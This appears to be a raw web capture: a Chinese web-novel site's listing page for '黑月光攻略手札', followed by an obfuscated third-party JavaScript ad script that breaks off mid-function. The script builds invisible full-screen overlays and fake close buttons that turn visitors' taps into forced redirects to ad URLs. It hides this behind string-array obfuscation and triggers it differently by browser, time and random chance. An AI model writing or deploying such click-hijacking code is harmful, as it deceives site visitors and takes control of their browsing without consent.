

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://m.nannvwen.com/54/54755/
body_size: 3672
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>黑月光攻略手札_浓情_PO18小说</title>
<meta name="keywords" content="黑月光攻略手札,黑月光攻略手札最新章节,PO18小说" />
<meta name="description" content="PO18小说提供小神话大神最新作品《黑月光攻略手札》最新章节全文免费阅读，黑月光攻略手札TXT下载，黑月光攻略手札全文字更新，黑月光攻略手札无弹窗！请关注黑月光攻略手札吧，本站最新最快更新黑月光攻略手札的最新章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=300" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="黑月光攻略手札"/>
<meta property="og:description" content=""/>
<meta property="og:image" content=""/>
<meta property="og:novel:category" content="浓情"/>
<meta property="og:novel:author" content="小神话"/>
<meta property="og:novel:book_name" content="黑月光攻略手札"/>
<meta property="og:novel:read_url" content=""/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:update_time" content="2023-03-19 22:06"/>
<meta property="og:novel:latest_chapter_name" content="黑月光攻略手札 第184节"/>
<meta property="og:novel:latest_chapter_url" content=""/>
<link href="https://m.nannvwen.com/style/web.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="https://m.nannvwen.com/scripts/jquery.min.js"></script>
<script type="text/javascript" src="https://m.nannvwen.com/scripts/web.js"></script>
<script type="text/javascript" src="https://m.nannvwen.com/astyle/wap.js"></script>
</head>
<body>
<div class="onav">
	<a href="javascript:history.back();" class="back"></a>
	<p class="title">小说详情</p>
	<a href="/" class="home">首页</a>
</div>

<div class="articleinfo">
	<div class="left">
		<img src="http://img.nannvwen.com/image/54/54755/54755s.jpg" height="125" width="95" alt="黑月光攻略手札" />
	</div>
	<div class="right">
		<h1>黑月光攻略手札</h1>
		<p class="author">作者：小神话</p>
		<p class="sort">分类：<a href="">浓情</a></p>
		<p class="fullfalg">状态：连载中</p>
		<p class="lastupdate">更新时间：2023-03-19 22:06:35</p>
		<p class="lastchapter">最新章节：<a href="/54/54755/11777500.html">黑月光攻略手札 第184节</a></p>
	</div>
</div>

<p class="intros">小说简介：<br/>    晋江2022-04-01完结    总书评数：1086 当前被收藏数：4642 营养液数：1294 文章积分：58,071,360    文案：    【仙门正道小作精~攻略~嗜血反派大魔头。】    温禾穿成一株久不开花的水仙，被花神打发去少室山修仙。修仙生活枯燥，温禾写起让人脸红心跳的小话本，附带精美插画图的那种。话本主角正是暴虐成性，欺师灭祖，惨无人道，一言不合就拧断人脑袋、扬人骨灰的妖魔邪修头子—赫连断。不成想，话本大火，火到反派魔头手里。赫连断亲自找上门，眼底勾出一抹猩红，“好个胆大包天的小蒜苗。”温禾：“我不是蒜苗，我是水仙，水仙不开花的那个水仙。”赫连断拿话本子敲着温禾的小脑袋瓜：“本君凶饿如兽，荤素不忌男女通吃，睡折三千美人腰？”温禾：“文学么，夸张手法，艺术加工，不要这么计较，呵呵哒。”赫连断磨牙：“本君偏要好生计较计较。”    排雷：    女主：仙门第一戏精，作精。作作作死那种。    男主：反派大魔头，真疯批，修罗场。    剧情流，一切支线为主线服务，正儿八经仙侠文。HE    一句话总结：【那个嗜血残暴，毫无人性，喜欢动不动拧下人脑袋的病娇大反派，被我攻略了。】    内容标签：异能    主角：赫连断，温禾。 ┃ 配角：云汲 ┃ 其它：绿颚朱砂    一句话简介：攻略反派大魔头。    立意：依山海传承，抒东方仙侠。
</p>
<div class="infobtns">
	<a href="/54/54755/11777317.html">阅读第一章</a>
	<a href="javascript:addbookcase('54755','0');">加入书架</a>
	<a href="javascript:uservote('54755');">推荐本书</a>
	<div class="cl"></div>
</div><script>live1();</script>
<div class="chapters">
	<p class="title">最新章节</p>
	<ul>
				<li><a href="/54/54755/11777500.html">黑月光攻略手札 第184节</a></li>
				<li><a href="/54/54755/11777499.html">黑月光攻略手札 第183节</a></li>
				<li><a href="/54/54755/11777498.html">黑月光攻略手札 第182节</a></li>
				<li><a href="/54/54755/11777497.html">黑月光攻略手札 第181节</a></li>
				<li><a href="/54/54755/11777496.html">黑月光攻略手札 第180节</a></li>
			</ul>
	<div class="clear"></div>
</div>
<script>info1();</script>
<div class="chapters">
	<a name="chapterlist"></a>
	<p class="title">章节列表</p>
	<ul>
				<li><a href="/54/54755/11777317.html">黑月光攻略手札 第1节</a></li>
				<li><a href="/54/54755/11777318.html">黑月光攻略手札 第2节</a></li>
				<li><a href="/54/54755/11777319.html">黑月光攻略手札 第3节</a></li>
				<li><a href="/54/54755/11777320.html">黑月光攻略手札 第4节</a></li>
				<li><a href="/54/54755/11777321.html">黑月光攻略手札 第5节</a></li>
				<li><a href="/54/54755/11777322.html">黑月光攻略手札 第6节</a></li>
				<li><a href="/54/54755/11777323.html">黑月光攻略手札 第7节</a></li>
				<li><a href="/54/54755/11777324.html">黑月光攻略手札 第8节</a></li>
				<li><a href="/54/54755/11777325.html">黑月光攻略手札 第9节</a></li>
				<li><a href="/54/54755/11777326.html">黑月光攻略手札 第10节</a></li>
				<li><a href="/54/54755/11777327.html">黑月光攻略手札 第11节</a></li>
				<li><a href="/54/54755/11777328.html">黑月光攻略手札 第12节</a></li>
				<li><a href="/54/54755/11777329.html">黑月光攻略手札 第13节</a></li>
				<li><a href="/54/54755/11777330.html">黑月光攻略手札 第14节</a></li>
				<li><a href="/54/54755/11777331.html">黑月光攻略手札 第15节</a></li>
				<li><a href="/54/54755/11777332.html">黑月光攻略手札 第16节</a></li>
				<li><a href="/54/54755/11777333.html">黑月光攻略手札 第17节</a></li>
				<li><a href="/54/54755/11777334.html">黑月光攻略手札 第18节</a></li>
				<li><a href="/54/54755/11777335.html">黑月光攻略手札 第19节</a></li>
				<li><a href="/54/54755/11777336.html">黑月光攻略手札 第20节</a></li>
			</ul>
	<div class="listpage">
		<span class="left"><a class="before" disabled="disabled">上一页</a></span>
		<span class="middle">
			<select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
				<option value="/54/54755_1/#chapterlist" selected="selected">1 - 20章</option><option value="/54/54755_2/#chapterlist">21 - 40章</option><option value="/54/54755_3/#chapterlist">41 - 60章</option><option value="/54/54755_4/#chapterlist">61 - 80章</option><option value="/54/54755_5/#chapterlist">81 - 100章</option><option value="/54/54755_6/#chapterlist">101 - 120章</option><option value="/54/54755_7/#chapterlist">121 - 140章</option><option value="/54/54755_8/#chapterlist">141 - 160章</option><option value="/54/54755_9/#chapterlist">161 - 180章</option><option value="/54/54755_10/#chapterlist">181 - 200章</option>
			</select>
		</span>
		<span class="right"><a href="/54/54755_2/#chapterlist" class="onclick">下一页</a></span>
	</div>
</div>
<script>info2();</script>
<script>__17mb_bottom();</script>
<div class="footer">
    <div class="footsearch">
        <div class="s1"><input type="text" name="searchkey" /></div>
        <a href="javascript:footsearch();">搜索</a>
    </div>
    <div>本站所有小说为转载作品，所有章节均由网友上传。<br/><script>__17mb_all();__17mb_tj();</script></div>
</div>
<div style="display: none;"><script src="/js/all.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetds0uh8i10005?v=01021
body_size: 6076
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
